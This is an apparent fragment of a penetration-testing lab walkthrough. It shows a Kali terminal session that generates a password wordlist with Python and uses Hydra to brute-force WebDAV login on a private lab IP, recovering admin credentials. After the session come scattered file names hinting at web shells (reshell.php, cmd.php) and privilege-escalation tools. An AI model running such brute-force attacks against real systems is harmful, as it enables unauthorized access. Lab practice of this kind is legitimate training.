 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# cat xxx.py
with open('xxx.txt', 'w') as file:
    for i in range(1, 1000):
        file.write('w3bd4v'+str(i) + '\n')
┌──(root㉿kali)-[~/Desktop/tmp]
└─# python3 xxx.py
┌──(root㉿kali)-[~/Desktop/tmp]
└─# tail -n 5 xxx.txt
w3bd4v995
w3bd4v996
w3bd4v997
w3bd4v998
w3bd4v999
┌──(root㉿kali)-[~/Desktop/tmp]
└─# hydra -l admin -P xxx.txt -f 192.168.159.165 http-get /webdav -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-09 08:06:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 999 login tries (l:1/p:999), ~63 tries per task
[DATA] attacking http-get://192.168.159.165:80/webdav
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get] host: 192.168.159.165   login: admin   password: w3bd4v513
[STATUS] attack finished for 192.168.159.165 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-09 08:07:03
reshell.php
cmd.php
lxd-alpine-...
KeePass-1...
tmp
db / WebDAV
General
Autoty
Username admin
Password w3bd4vXXX
Tags
Notes Notas
Searches and Tags
Clear Search
Expired
Neo-reGeo
pspy64
linpeas.sh
CVE-2021-